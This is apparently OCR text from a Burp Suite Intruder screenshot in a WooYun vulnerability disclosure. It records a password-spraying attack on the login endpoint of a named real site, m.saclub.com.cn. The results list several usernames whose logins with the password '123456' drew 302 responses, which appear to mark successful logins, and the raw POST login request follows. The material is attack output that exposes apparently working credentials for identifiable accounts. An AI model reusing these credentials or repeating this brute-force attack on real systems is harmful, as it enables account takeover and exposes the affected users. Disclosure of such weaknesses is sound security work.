 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Time... Length Comment
7 lijing 123456 302 213
64 wangpeng 123456 302 213
92 limei 123456 302 213
94 wangxin 123456 302 213
129 liudan 123456 302 213
201 zhangyuying 123456 302 213
215 liuping 123456 302 213
218 wangliang 123456 302 213
0 200 7615
1 zhangwei 123456 200 7615
Request Response
Raw Params Headers Hex
POST /login.do?act=login HTTP/1.1
Host: m.saclub.com.cn
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:41.0) Gecko/20100101 Firefox/41.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
? < + > Type a search term 0 matches
www.wooyun.org
246 of 1000